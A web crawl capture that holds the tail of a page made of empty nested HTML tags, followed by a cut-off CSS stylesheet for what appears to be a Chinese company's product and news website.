id="ftnln"><label id="ftnln"><thead id="ftnln"><optgroup id="ftnln"></optgroup></thead></label></form><ins id="ftnln"><dfn id="ftnln"><menuitem id="ftnln"><meter id="ftnln"></meter></menuitem></dfn></ins><dl id="ftnln"><video id="ftnln"><strike id="ftnln"><nobr id="ftnln"></nobr></strike></video></dl><small id="ftnln"><div id="ftnln"><form id="ftnln"><thead id="ftnln"></thead></form></div></small><sup id="ftnln"><thead id="ftnln"><optgroup id="ftnln"><tt id="ftnln"></tt></optgroup></thead></sup><em id="ftnln"><strike id="ftnln"><label id="ftnln"><sup id="ftnln"></sup></label></strike></em><form id="ftnln"><th id="ftnln"><big id="ftnln"><dfn id="ftnln"></dfn></big></th></form><pre id="ftnln"><acronym id="ftnln"><rp id="ftnln"><form id="ftnln"></form></rp></acronym></pre><tt id="ftnln"><form id="ftnln"><dfn id="ftnln"><i id="ftnln"></i></dfn></form></tt><th id="ftnln"><ins id="ftnln"><div id="ftnln"><sub id="ftnln"></sub></div></ins></th><th id="ftnln"><dl id="ftnln"><video id="ftnln"><sup id="ftnln"></sup></video></dl></th><i id="ftnln"><video id="ftnln"><label id="ftnln"><thead id="ftnln"></thead></label></video></i><label id="ftnln"><big id="ftnln"><acronym id="ftnln"><ins id="ftnln"></ins></acronym></big></label><big id="ftnln"><video id="ftnln"><menuitem id="ftnln"><thead id="ftnln"></thead></menuitem></video></big><div id="ftnln"><i id="ftnln"><legend id="ftnln"><var id="ftnln"></var></legend></i></div></div>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.booksuzhou.cn/css/index.entry.css
body_size: 6358
content:
body{margin:0;font-size:16px;color:#5F5D5D;font-family:"Microsoft YaHei",Arial,sans-serif}.imgHover{overflow:hidden}.imgHover img{width:100%;transition:all .8s ease 0s}.imgHover:hover img{transform:scale(1.1, 1.1)}.bk_pro{margin-left:15px;margin-right:15px;position:relative;margin-bottom:30px;padding:15px 15px 0;background:#fff;box-shadow:0 0 8px 0 #EEEEEE}.bk_pro .imageDiv{overflow:hidden}.bk_pro .imageDiv img{width:100%;transition:all .8s ease 0s}.bk_pro .imageDiv:hover img{transform:scale(1.1, 1.1)}.bk_pro .name{padding:10px 0}.bk_pro .name a{display:block;font-size:18px;font-weight:400;color:#333;line-height:1.8;padding-right:20px;position:relative}.bk_pro .name a::after{content:"\f178";font-family:FontAwesome;position:absolute;right:0;top:0}.bk_pro .name a:hover{color:#13499C}.bk_pro .mores{display:flex;justify-content:space-between;padding:20px 0;border-top:1px solid #eee}.bk_pro .mores a{display:block;padding:10px 20px;font-size:18px;color:#666;line-height:1;border:1px solid #D8D8D8}.bk_pro .mores a:first-child,.bk_pro .mores a:hover{color:#fff;background:#13499C;border-color:#13499C}.bk_pro .briefContent,.bk_pro .more,.bk_pro .model{display:none}.bk_mnb{padding:15px 15px 0;background:#fff;margin-bottom:30px;box-shadow:0 0 8px 0 #eeeeee;position:relative}.bk_mnb .briefContent img{width:200px}.bk_mnb .name a{display:block;font-size:18px;font-weight:400;color:#333;line-height:1.8;padding-right:20px;position:relative}div.hot_news_list{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}div.hot_news_list .news-box{width:calc(33.33% - 30px);margin-top:30px;margin-left:15px;margin-right:15px;background:#fff}div.hot_news_list .news-box .news-box-img{height:240px;overflow:hidden}div.hot_news_list .news-box .news-box-img img{width:100%;transition:all .8s ease 0s}div.hot_news_list .news-box .news-box-img:hover img{transform:scale(1.1, 1.1)}div.hot_news_list .news-box .summary-ul{padding:30px 0 30px 100px;border-bottom:1px solid #eee;position:relative}div.hot_news_list .news-box .summary-ul .dali{color:#959595;position:absolute;left:0;top:30px;font-size:14px;color:#C2C2C2;line-height:25px}div.hot_news_list .news-box .summary-ul .dali b{font-size:32px;font-weight:bold;color:#333333;margin-right:10px}div.hot_news_list .news-box .summary-ul .subli h2{margin:0}div.hot_news_list .news-box .summary-ul .subli h2 a{display:block;font-size:18px;color:#333;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}div.hot_news_list .news-box .summary-ul .subli h2 a:hover{color:#13499C}div.hot_news_list .news-box .summary-ul .summary{font-size:14px;color:#666;line-height:1.6;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;margin-top:10px;height:44px}div.hot_news_list .news-box .summary-ul .more{display:none}div.hot_news_list .news-box .summary-ul:hover{border-color:#13499C}div.hot_news_list .news-box:nth-child(n+4){display:none}ul.hot_news_list li{padding:20px 0 20px 110px;border-top:1px solid #eee;position:relative}ul.hot_news_list li .newsValidityTime{color:#959595;position:absolute;left:0;top:20px;font-size:14px;color:#C2C2C2;line-height:30px}ul.hot_news_list li .newsValidityTime b{font-size:32px;font-weight:bold;color:#333333;margin-right:10px}ul.hot_news_list li a{display:block;font-size:18px;color:#333;line-height:30px}ul.hot_news_list li a:hover{color:#13499C}ul.hot_news_list li .description{font-size:14px;color:#666;line-height:30px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;margin-top:10px;height:60px}ul.hot_news_list li:nth-child(n+3){display:none}div.blog_list{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}div.blog_list .blog-box{width:calc(33.33% - 30px);margin-top:30px;margin-left:15px;margin-right:15px;background:#fff}div.blog_list .blog-box .blog-box-img{overflow:hidden}div.blog_list .blog-box .blog-box-img img{width:100%;transition:all .8s ease 0s}div.blog_list .blog-box .blog-box-img:hover img{transform:scale(1.1, 1.1)}div.blog_list .blog-box .summary-ul{padding:20px 0 0;position:relative;background:#F8F8FA}div.blog_list .blog-box .summary-ul .dali{display:none}div.blog_list .blog-box .summary-ul .subli h2{margin:0}div.blog_list .blog-box .summary-ul .subli h2 a{display:block;font-size:18px;color:#333;text-align:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}div.blog_list .blog-box .summary-ul .subli h2 a:hover{color:#13499C}div.blog_list .blog-box .summary-ul .summary{display:none}div.blog_list .blog-box .summary-ul .mores{display:flex;justify-content:space-around;padding:20px 0}div.blog_list .blog-box .summary-ul .mores a{display:block;padding:10px 20px;font-size:18px;color:#666;line-height:1;border:1px solid #D8D8D8}div.blog_list .blog-box .summary-ul .mores a:first-child,div.blog_list .blog-box .summary-ul .mores a:hover{color:#fff;background:#13499C;border-color:#13499C}div.blog_list .blog-box .summary-ul:hover{border-color:#13499C}div.blog_list .blog-box:nth-child(n+4){display:none}.index_news_img ul.hot_news_list{display:flex;flex-wrap:wrap;justify-content:space-between}.index_news_img ul.hot_news_list li{width:48%}.index_news_img ul.hot_news_list li:nth-child(n+3){display:block}.index_news_img ul.hot_news_list li:nth-child(n+5){display:none}.header_bg{height:149px}.header{position:fixed;left:0;top:0;width:100%;z-index:5;color:#444;background:#fff;transition:all .5s}.header .header_top{font-size:14px;color:#fff;line-height:1;padding:20px 0;background:#13499C}.header .header_top .rt{text-align:right}.header .header_top .rt a{color:#fff;margin-right:3rem}.header .header_top .rt a:hover{color:#4FC0E3}.header .header_top .rt span{position:relative}.header .header_top .rt span img{display:none;position:absolute;left:-70px;top:40px;width:200px;height:200px;z-index:9}.header .header_top .rt span:hover img{display:block}.header .header_menu{flex:1}.header .header_menu ul.sf-menu{display:flex;align-items:center;justify-content:flex-end}.header .header_menu ul.sf-menu>li{margin:0 10px;position:relative}.header .header_menu ul.sf-menu>li>a{display:block;line-height:95px;padding:0 10px;font-size:15px;color:#666}.header .header_menu ul.sf-menu>li>a::before{content:'';display:none;position:absolute;left:50%;bottom:0;width:20px;height:3px;margin-left:-10px;background:#13499C;border-radius:5px}.header .header_menu ul.sf-menu>li>a.fixtTopMenu::before{display:block}.header .header_menu ul.sf-menu>li ul{display:none;position:absolute;left:0;top:95px;box-shadow:0 5px 12px rgba(0,0,0,0.3);background:#fff;width:190px}.header .header_menu ul.sf-menu>li ul li{margin:0;position:relative;border-top:1px solid #dcdcdc}.header .header_menu ul.sf-menu>li ul li a{display:block;font-size:16px;line-height:1;padding:15px 10px;border:0;color:#5F5D5D;font-weight:normal;text-transform:none;white-space:nowrap}.header .header_menu ul.sf-menu>li ul li a:hover{color:#fff;background:#13499C}.header .header_menu ul.sf-menu>li ul li a.fixtTopMenu{color:#fff;background:#13499C}.header .header_menu ul.sf-menu>li ul li ul{display:none;left:190px;top:0}.header .header_menu ul.sf-menu>li ul li:first-child{border:0}.header .header_menu ul.sf-menu>li ul li:hover>ul{display:block}.header .header_menu ul.sf-menu>li:hover>ul{display:block}.header .header_menu ul.sf-menu>li:hover>a{color:#13499C}.header .header_menu ul.sf-menu>li:hover>a::before{display:block}.header .header_menu ul.sf-menu>li#li10205 ul{display:none !important}.header .h_search{display:flex;margin-left:40px;width:200px;height:40px;background:#EEEEEE;border:1px solid #EEEEEE;border-radius:20px;position:relative}.header .h_search input{width:calc(100% - 40px);height:40px;padding:0 20px;border:0;background:none}.header .h_search button{display:block;width:40px;height:40px;text-align:center;line-height:40px;color:#333;border:0;background:none}.header .h_search button:hover{color:#13499C}.header.header_fix{background:#fff;color:#1D1D1F;box-shadow:0 3px 7px 0 rgba(174,173,173,0.35)}.header.header_fix .header_top{display:none}.header.c-head-move{transform:translateY(-100%)}.bannerindex{position:relative}.bannerindex .banner_li{position:relative}.bannerindex .banner_li img.img-fluid{width:100%}.bannerindex .slick-arrow{position:absolute;top:50%;width:29px;height:63px;border:0;margin-top:-32px;text-indent:-9999px;background:url('//img.tiansland.cn/imglibs/files/banner-nav.png') no-repeat 0 0;z-index:2;cursor:pointer}.bannerindex .slick-arrow.slick-prev{left:40px;background-position:0 0}.bannerindex .slick-arrow.slick-prev:hover{background-position:-29px 0}.bannerindex .slick-arrow.slick-next{right:40px;background-position:0 -63px}.bannerindex .slick-arrow.slick-next:hover{background-position:-29px -63px}.bannerindex .slick-dots{position:absolute;left:0;bottom:40px;width:100%;display:flex;align-items:center;justify-content:center}.bannerindex .slick-dots li{width:8px;height:8px;background:#999999;border-radius:50%;cursor:pointer;position:relative;margin:9px 20px}.bannerindex .slick-dots li::before{content:'';position:absolute;left:-9px;top:-9px;right:-9px;bottom:-9px;border-radius:50%;border:1px solid transparent}.bannerindex .slick-dots li button{display:none}.bannerindex .slick-dots li.slick-active,.bannerindex .slick-dots li:hover{background:#13499C}.bannerindex .slick-dots li.slick-active::before,.bannerindex .slick-dots li:hover::before{border-color:#13499C}.footer .footnav{display:none}.footer .row{margin-left:-30px;margin-right:-30px}.footer .row div[class*=col]{padding-left:30px;padding-right:30px;border-left:1px solid #fff}.footer .row div[class*=col]:first-child{border:0}.footer .footer_top{background:url('//img.tiansland.cn/imglibs/files/footer_top_banner.jpg') no-repeat center top;background-size:cover}.footer .footer_top .tit{margin-bottom:45px}.footer .footer_top .form_li{font-size:18px;color:#fff;margin-top:30px;display:flex;align-items:center}.footer .footer_top .form_li label{display:block;margin-right:25px}.footer .footer_top .form_li input,.footer .footer_top .form_li textarea{padding:0 13px;flex:1;height:50px;color:#fff;background:none;border:1px solid rgba(255,255,255,0.5)}.footer .footer_top .form_li input.error,.footer .footer_top .form_li textarea.error{border-color:#13499C}.footer .footer_top .form_btn{width:180px;height:50px;background:#4FC0E3;border:1px solid #4FC0E3;margin:30px auto 0;text-align:center;line-height:50px;font-size:20px;color:#fff}.footer .footer_top .foot_ol{height:100%;display:flex;flex-direction:column;justify-content:center;text-align:center;font-size:20px;font-weight:bold;color:#FFFFFF}.footer .footer_top .foot_ol .tel{font-size:42px}.footer .footer_top .foot_ol .btn{display:flex;justify-content:center}.footer .footer_top .foot_ol .btn a{display:block;padding:10px 20px;font-size:20px;color:#fff;line-height:1;border:1px solid #FFFFFF;margin:0 20px}.footer .footer_top .foot_ol .btn a.on,.footer .footer_top .foot_ol .btn a:hover{background:#4FC0E3;border-color:#4FC0E3}.footer .footer_fot{background:#13499c}.footer .footer_fot .fot_menu>a{display:block;font-size:24px;font-weight:bold;color:#fff;margin-bottom:30px}.footer .footer_fot .fot_menu ul{display:flex;flex-wrap:wrap}.footer .footer_fot .fot_menu ul li{width:50%;margin-top:10px;color:#fff;font-size:16px}.footer .footer_fot .fot_menu ul li a{display:block;color:#fff;font-size:16px}.footer .footer_fot .fot_menu ul li ul{display:none}.footer .footer_fot .fot_menu.fot_menu_about,.footer .footer_fot .fot_menu.fot_menu_cont{padding:0 40px}.footer .footer_fot .fot_menu.fot_menu_about ul,.footer .footer_fot .fot_menu.fot_menu_cont ul{display:block}.footer .footer_fot .fot_menu.fot_menu_about ul li,.footer .footer_fot .fot_menu.fot_menu_cont ul li{width:100%}.footer .footer_fot .fot_menu.fot_menu_about ul li ul,.footer .footer_fot .fot_menu.fot_menu_cont ul li ul{display:none}.footer .footer_fot .fot_menu.fot_menu_about ul li:nth-child(n+4){display:none}.footer .footer_fot .fot_menu.fot_menu_cont{margin-top:40px}.footer .footer_fot .fot_case{padding-left:40px;text-align:center;color:#fff;font-size:13px}.footer .footer_fot .fot_case .txt{font-size:16px;margin-bottom:20px}.footer .footer_fot .fot_case .txt h3{font-size:20px;padding:15px 0}.footer .footer_fot .fot_case .tip{margin-top:5px}.footer .foot_fix{position:fixed;left:20px;bottom:20%;width:60px;z-index:999;transition:all .5s}.footer .foot_fix .foot_fix_li{margin-bottom:6px;position:relative}.footer .foot_fix .foot_fix_li .fix_d{display:flex;align-items:center;justify-content:center;flex-direction:column;width:60px;height:60px;font-size:13px;color:#fff;background:#13499C}.footer .foot_fix .foot_fix_li .fix_d a{color:#fff}.footer .foot_fix .foot_fix_li .fix_d div:last-child{margin-top:7px}.footer .foot_fix .foot_fix_li .fix_m{display:none;position:absolute;left:66px;top:0;font-size:13px;color:#fff;min-width:160px;padding:10px;min-height:60px;text-align:center;background:#F57402;box-shadow:0 0 13px 0 #868686}.footer .foot_fix .foot_fix_li .fix_m img{width:170px}.footer .foot_fix .foot_fix_li .fix_m .tel{font-size:18px}.footer .foot_fix .foot_fix_li:hover{cursor:pointer}.footer .foot_fix .foot_fix_li:hover .fix_d{background:#F57402}.footer .foot_fix .foot_fix_li:hover .fix_m{display:flex;flex-direction:column;align-items:center;justify-content:center}.footer .foot_fix .foot_fix_li:last-child{margin:0}.footer .foot_fix .foot_btns{position:absolute;right:0;top:0;color:#fff;background:#13499C}.footer .foot_fix .foot_btns i.fa{width:20px;height:20px;text-align:center;line-height:20px;font-size:14px}.footer .foot_fix .foot_btns:hover{background:#F57402}.footer .foot_fix .fa-times{display:block}.footer .foot_fix .fa-chevron-right{display:none}.footer .foot_fix.foot_fix_active{transform:translateX(-80px)}.footer .foot_fix.foot_fix_active .fa-times{display:none}.footer .foot_fix.foot_fix_active .foot_btns{right:-20px}.footer .foot_fix.foot_fix_active .fa-chevron-right{display:block}.index_tit .name{font-size:30px;font-weight:bold;color:#13499C;line-height:1}.index_tit .info{font-size:20px;font-weight:500;color:#666;line-height:1}.index_product .list{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.index_product .list .bk_pro{width:calc(25% - 30px);margin-bottom:0}.index_product .list .bk_pro .mores{display:none}.index_product.index_product_stand .list .bk_pro .mores{display:flex}.index_product.index_product_feat .list{margin-left:-10px;margin-right:-10px}.index_product.index_product_feat .list .bk_pro{width:calc(20% - 20px);margin-left:10px;margin-right:10px}.index_product.index_product_feat .list .bk_pro .name a{font-size:16px}.index_cate{background:#F8F8FA}.index_cate .list ul.u1{display:flex;flex-wrap:wrap}.index_cate .list ul.u1 li{width:16.66666667%;text-align:center;margin-top:50px}.index_cate .list ul.u1 li a{display:block;font-size:18px;font-weight:bold;color:#333333;line-height:1;position:relative}.index_cate .list ul.u1 li a span{display:block;width:168px;height:168px;margin:0 auto 30px;position:relative;transition:.4s ease-in-out;transform-style:preserve-3d}.index_cate .list ul.u1 li a span .cate_a{position:absolute;left:0;top:0;display:flex;align-items:center;justify-content:center;width:168px;height:168px;background:#FFFFFF;border:1px solid #D8D8D8;border-radius:50%;backface-visibility:hidden;transition:.4s ease-in-out}.index_cate .list ul.u1 li a span .cate_b{position:absolute;left:0;top:0;transform:rotateY(.5turn);backface-visibility:hidden;transition:.4s ease-in-out}.index_cate .list ul.u1 li a:hover{color:#13499C}.index_cate .list ul.u1 li a:hover span{transform:rotateY(.5turn)}.index_cate .list ul.u1 li>img,.index_cate .list ul.u1 li ul{display:none}.index_form{position:relative}.index_form .img img{width:100%}.index_form .form_txt{position:absolute;left:0;top:0;width:100%;height:100%;display:flex;align-items:center}.index_form .form_txt .tit_p{margin-top:35px;font-size:24px;font-weight:bold;color:#FFFFFF;line-height:1}.index_form .form_txt .form_btn{display:flex;justify-content:space-between}.index_form .form_txt .form_btn a,.index_form .form_txt .form_btn span{display:block;padding:10px 20px;font-size:20px;color:#fff;line-height:1;border:1px solid #FFFFFF}.index_form .form_txt .form_btn a:hover{background:#13499C;border-color:#13499C}.index_form .form_txt .form_btn span{display:flex;align-items:center;justify-content:center;width:195px;padding-left:0;padding-right:0;background:#13499C;border-color:#13499C;position:relative}.index_form .form_txt .form_btn span em{font-style:normal}.index_form .form_txt .form_btn span em.tel_on{display:block}.index_form .form_txt .form_btn span em.tel_of{display:none}.index_form .form_txt .form_btn span::before{content:"\f2a0";font-family:FontAwesome;font-size:30rpx;margin-right:10px}.index_form .form_txt .form_btn span:hover em.tel_on{display:none}.index_form .form_txt .form_btn span:hover em.tel_of{display:block}.index_about{background:url('//img.tiansland.cn/imglibs/files/index_about_bg.png') no-repeat left top;background-size:contain;font-size:16px;font-weight:500;color:#333333;line-height:1.8}.index_about .more{display:flex;align-items:center}.index_about .more a{display:block;width:180px;height:60px;text-align:center;line-height:60px;font-size:20px;color:#666;background:#FFFFFF;border:1px solid #D8D8D8}.index_about .more a.on{margin-left:3rem;color:#fff;background:#13499C;border-color:#13499C}.index_about .more a.on:hover{background:#fff}.index_about .more a:hover{color:#13499C;border-color:#13499C}.index_about .about_img{border-top:1px solid #ccc}.index_about .about_img .about_img_li{text-align:center;font-size:14px;font-weight:500;color:#666;line-height:1}.index_about .about_img .about_img_li .name{font-size:18px;color:#333;margin:17px 0}.index_blog{background:url('//img.tiansland.cn/imglibs/files/index_blog_banner.jpg') no-repeat center top;background-size:cover}.index_blog .txt{font-size:16px;font-weight:500;color:#333333;line-height:1.8}.index_blog .more{display:flex;align-items:center;justify-content:center}.index_blog .more a{display:block;width:180px;height:60px;text-align:center;line-height:60px;font-size:20px;color:#666;background:#FFFFFF;border:1px solid #D8D8D8}.index_blog .more a.on{margin-left:3rem;color:#fff;background:#13499C;border-color:#13499C}.index_blog .more a.on:hover{background:#fff}.index_blog .more a:hover{color:#13499C;border-color:#13499C}.index_feed{position:relative}.index_feed .img img{width:100%}.index_feed .feed_fix{position:absolute;left:0;top:0;width:100%;height:100%;display:flex;align-items:center}.index_feed .feed_fix .tip{font-size:20px;color:#FFFFFF;line-height:1;text-align:center}.index_feed .feed_fix .tip span{padding:0 30px}.index_feed .feed_fix .feed_form .form_li{display:flex;align-items:center}.index_feed .feed_fix .feed_form .form_li label{font-size:18px;color:#fff;margin-right:15px}.index_feed .feed_fix .feed_form .form_li input{padding:10px;width:100%;background:none;flex:1;height:50px;color:#fff;font-size:16px;border:1px solid rgba(255,255,255,0.5)}.index_feed .feed_fix .feed_form .form_li input.error{border-color:#ff6600}.index_feed .feed_fix .feed_form .form_li input::placeholder{color:rgba(255,255,255,0.2)}.index_feed .feed_fix .feed_form .form_btn{width:180px;height:50px;text-align:center;line-height:50px;color:#fff;font-size:16px;background:#4FC0E3;border:1px solid #4FC0E3}.index_feed .feed_fix .feed_form .form_btn:hover{opacity:.8}.index_news .index_tit{position:relative}.index_news .index_tit .more{position:absolute;right:0;top:50%;margin-top:-8px}.index_news .index_tit .more a{display:block;font-size:16px;font-weight:500;color:#333333;line-height:1}.index_news .index_tit .more a::after{content:"\f178";font-family:FontAwesome;margin-left:10px}.index_news .index_tit .more a:hover{color:#13499C}.index_qes .index_tit{position:relative}.index_qes .index_tit .more{position:absolute;right:0;top:50%;margin-top:-8px}.index_qes .index_tit .more a{display:block;font-size:16px;font-weight:500;color:#333333;line-height:1}.index_qes .index_tit .more a::after{content:"\f178";font-family:FontAwesome;margin-left:10px}.index_qes .index_tit .more a:hover{color:#13499C}.index_qes .row{margin-left:-30px;margin-right:-30px}.index_qes .row div[class*=col]{padding-left:30px;padding-right:30px}.index_qes .news_faq ul.hot_news_list li{padding:20px 0}.index_qes .news_faq ul.hot_news_list li .newsValidityTime{display:none}.index_qes .news_faq ul.hot_news_list li a{padding-left:65px;position:relative}.index_qes .news_faq ul.hot_news_list li a::before{content:'Q';display:block;width:30px;height:30px;color:#fff;background:#13499C;border-radius:6px;text-align:center;line-height:30px;font-size:15px;position:absolute;left:0;top:0}.index_qes .news_faq ul.hot_news_list li .description{padding-left:65px;position:relative}.index_qes .news_faq ul.hot_news_list li .description::before{content:'A';display:block;width:30px;height:30px;color:#fff;background:#4FC0E3;border-radius:6px;text-align:center;line-height:30px;font-size:15px;position:absolute;left:0;top:0}.bannerin{position:relative}.bannerin img{width:100%}.bannerin .ban_txt{position:absolute;left:0;top:0;width:100%;height:100%}.bannerin .ban_txt .container{display:flex;height:100%;align-items:flex-start;justify-content:center;flex-direction:column;font-size:38px;color:#333;line-height:1;padding:0 4rem}.bannerin .ban_txt .container .bannerin_tit{font-size:50px;font-weight:bold;line-height:1;color:#13499C}.bannerin .ban_txt .container .bannerin_txt{margin-top:2rem}.bannerin .ban_txt.ban_white .container{color:#fff}.bannerin .ban_txt.ban_white .container .bannerin_tit{color:#fff}.standnav{background:#F8F8FA;padding:20px 0;box-shadow:0 1px 0 0 #EEEEEE}.standnav .nav{display:flex;align-items:center}.standnav .nav li{font-weight:500;color:#333;line-height:1;margin:0 5px}.standnav .nav li a{display:block;font-size:15px;color:#333;line-height:1}.standnav .nav li a:hover{color:#13499C}.standnav .nav::before{content:"\f041";font-family:FontAwesome;color:#13499C;margin-right:15px;font-size:18px}.productindex .main_hot_product_category .cate_li .cate_tit a{font-size:40px;color:#333333}.productindex .main_hot_product_category .cate_li .cate_list{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.productindex .main_hot_product_category .cate_li .cate_list .bk_pro{width:calc(25% - 30px);margin-bottom:0}.productcateinfo .info_txt .tit{font-size:30px;font-weight:bold;color:#13499C}.productcateinfo .info_txt .txt{font-size:18px;color:#666666}.productcateinfo .info_txt .tip .row div[class*=col-lg]{border-left:1px solid #eee}.productcateinfo .info_txt .tip .row div[class*=col-lg]:first-child{border:0}.productcateinfo .info_txt .tip .tip_li{font-size:16px;color:#666666;text-align:center}.productcateinfo .info_txt .tip .tip_li .t{font-size:24px;font-weight:bold;color:#333333;margin-bottom:10px}.productcateinfo .info_txt .btn{display:flex;padding-left:20px}.productcateinfo .info_txt .btn a{display:block;padding:10px 20px;font-size:20px;color:#13499C;line-height:1;border:1px solid #13499C}.productcateinfo .info_txt .btn a:first-child{margin-right:30px}.productcateinfo .info_txt .btn a:first-child,.productcateinfo .info_txt .btn a:hover{color:#fff;background:#13499C;border-color:#13499C}.productcate .cate .tit{padding:20px 15px;font-size:20px;font-weight:bold;color:#FFFFFF;line-height:1;position:relative;background:#13499c url('//img.tiansland.cn/imglibs/files/product_cate_bg.png') no-repeat right top}.productcate .cate ul.u1>li img{display:none}.productcate .cate ul.u1>li>a{display:block;padding:17px 15px;line-height:20px;font-size:16px;color:#666;border-bottom:1px solid #eee;position:relative}.productcate .cate ul.u1>li>a::before{content:'';position:absolute;left:0;top:17px;width:2px;height:20px;background:#fff}.productcate .cate ul.u1>li>a::after{content:"\f105";font-family:FontAwesome;position:absolute;right:17px;top:17px}.productcate .cate ul.u1>li>a:hover,.productcate .cate ul.u1>li>a.on{color:#13499C}.productcate .cate ul.u1>li>a:hover::before,.productcate .cate ul.u1>li>a.on::before{background:#13499C}.productcate .cate ul.u1>li>ul{display:none}.productcate .cate ul.u1>li>ul>li img{display:none}.productcate .cate ul.u1>li>ul>li>a{display:block;padding:15px 30px;line-height:20px;font-size:14px;color:#666;border-bottom:1px solid #eee;position:relative}.productcate .cate ul.u1>li>ul>li>a::after{content:"\f0da";font-family:FontAwesome;position:absolute;right:17px;top:17px}.productcate .cate ul.u1>li>ul>li>a:hover,.productcate .cate ul.u1>li>ul>li>a.on{color:#13499C;background:#F0F7FC}.productcate .contact .tit{padding:20px 15px;font-size:20px;font-weight:bold;color:#FFFFFF;line-height:1;position:relative;background:#13499c url('//img.tiansland.cn/imglibs/files/product_cate_bg.png') no-repeat right top}.productcate .contact .list{padding:20px}.productcate .contact .list .list_li{padding-left:35px;margin-top:15px;position:relative;font-size:16px;font-weight:500;color:#555;line-height:1.8}.productcate .contact .list .list_li img{position:absolute;left:0;top:4px}.productcate .contact .list .list_li a{color:#555}.productcate .contact .list .list_li:first-child{margin:0}.productcate .productlist{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.productcate .productlist .bk_pro{width:calc(33.33% - 30px)}.productDetail .image_div{display:flex;justify-content:space-between}.productDetail .image_div .main_image{width:calc(100% - 155px)}.productDetail .image_div .main_image img{width:100%}.productDetail .image_div .index_case{margin-top:-5px}.productDetail .image_div .index_case li{margin:5px 0}.productDetail .image_div .index_case li img{width:125px;height:80px}.productDetail .detail_txt .name{font-size:30px;font-weight:bold;color:#13499C;margin:0}.productDetail .detail_txt .extraParam{font-size:15px;color:#666666;line-height:1.8}.productDetail .detail_txt .extraParam dl{margin-top:30px}.productDetail .detail_txt .extraParam dl dt{font-size:18px;color:#333;margin-bottom:20px}.productDetail .detail_txt .extraParam dl dd{margin:0}.productDetail .detail_txt .feedbackOption{display:flex;padding:20px 0;border-top:1px solid #eee}.productDetail .detail_txt .feedbackOption a{display:block;padding:10px 20px;font-size:18px;color:#666;line-height:1;margin-right:20px;border:1px solid #D8D8D8}.productDetail .detail_txt .feedbackOption a em{font-style:normal}.productDetail .detail_txt .feedbackOption a em.tel_on{display:block}.productDetail .detail_txt .feedbackOption a em.tel_of{display:none}.productDetail .detail_txt .feedbackOption a:first-child,.productDetail .detail_txt .feedbackOption a:hover{color:#fff;background:#13499C;border-color:#13499C}.productDetail .detail_txt .feedbackOption a:hover em.tel_on{display:none}.productDetail .detail_txt .feedbackOption a:hover em.tel_of{display:block}.productDetail .product_item_tab ul.TabbedPanelsTabGroup{display:flex;padding:10px 0}.productDetail .product_item_tab ul.TabbedPanelsTabGroup li{flex:1;padding:10px 0;font-size:18px;color:#666;line-height:1;text-align:center;border-left:1px solid #D8D8D8;position:relative}.productDetail .product_item_tab ul.TabbedPanelsTabGroup li::after{content:'';display:none;position:absolute;left:0;bottom:-10px;width:100%;border-bottom:2px solid #13499C;border-bottom:2px solid;border-image:-webkit-linear-gradient(30deg, rgba(255,255,255,0) 0%, #13499C 20%, rgba(255,255,255,0) 99%) 2 2 2 2;border-image:-moz-linear-gradient(30deg, rgba(255,255,255,0) 0%, #13499C 20%, rgba(255,255,255,0) 99%) 2 2 2 2;border-image:linear-gradient(30deg, rgba(255,255,255,0) 0%, #13499C 20%, rgba(255,255,255,0) 99%) 2 2 2 2}.productDetail .product_item_tab ul.TabbedPanelsTabGroup li:first-child{border-left:0}.productDetail .product_item_tab ul.TabbedPanelsTabGroup li:hover{cursor:pointer}.productDetail .product_item_tab ul.TabbedPanelsTabGroup li:hover::after{display:block}.productDetail .product_item_tab ul.TabbedPanelsTabGroup.good_nav_fix{position:fixed;top:0;background:#fff;z-index:2;box-shadow:0 3px 7px 0 rgba(174,173,173,0.35)}.productDetail .product_item_tab>.container>.row>.col-lg-3{overflow:visible;position:relative}.productDetail .product_item_tab>.container>.row>.col-lg-3 .product_item_right_dl{position:sticky;top:0;transition:all 2s}.productDetail .product_item_tab .TabbedPanelsContentGroup .TabbedPanelsContent{display:block !important;padding-top:40px;position:relative}.productDetail .product_item_tab .TabbedPanelsContentGroup .TabbedPanelsContent .prodDescription_title{display:block !important;padding-left:20px;position:relative;line-height:25px}.productDetail .product_item_tab .TabbedPanelsContentGroup .TabbedPanelsContent .prodDescription_title::before{content:'';position:absolute;left:0;top:0;width:4px;height:25px;background:#13499C}.productDetail .product_item_tab .TabbedPanelsContentGroup .TabbedPanelsContent .prodDescription_title h2{margin:0;font-size:16px;font-weight:bold;color:#333333}.productDetail .product_item_tab .TabbedPanelsContentGroup .TabbedPanelsContent .prodDescription_cont{padding-left:20px;margin-top:30px;font-size:15px;color:#898989;line-height:1.8;font-weight:normal;overflow:hidden}.productDetail .product_item_tab .TabbedPanelsContentGroup .TabbedPanelsContent table{width:100% !important;border:0;border-spacing:0;border-collapse:collapse;border-right:1px solid #ccc;border-bottom:1px solid #ccc}.productDetail .product_item_tab .TabbedPanelsContentGroup .TabbedPanelsContent table tr th,.productDetail .product_item_tab .TabbedPanelsContentGroup .TabbedPanelsContent table tr td{padding:15px;font-size:15px;font-weight:400;color:#666666;line-height:30px;background:#F8FAFC;border-left:1px solid #e4eaf2;border-top:1px solid #e4eaf2}.productDetail .product_item_tab .TabbedPanelsContentGroup .TabbedPanelsContent table tr th{background:#f8fafc}.productDetail .product_item_tab .TabbedPanelsContentGroup .TabbedPanelsContent table tr td:nth-child(even){background:#fff}.productDetail .product_item_tab .TabbedPanelsContentGroup .TabbedPanelsContent .dec_cert .tit{font-size:24px;font-weight:bold;color:#333333;text-align:center}.productDetail .product_item_tab .TabbedPanelsContentGroup .TabbedPanelsContent .dec_cert .list{margin-top:30px;padding:0 60px;position:relative}.productDetail .product_item_tab .TabbedPanelsContentGroup .TabbedPanelsContent .dec_cert .list .slick-list{overflow:hidden}.productDetail .product_item_tab .TabbedPanelsContentGroup .TabbedPanelsContent .dec_cert .list .dec_cert_li{margin:0 10px;background:#F8F8FA}.productDetail .product_item_tab 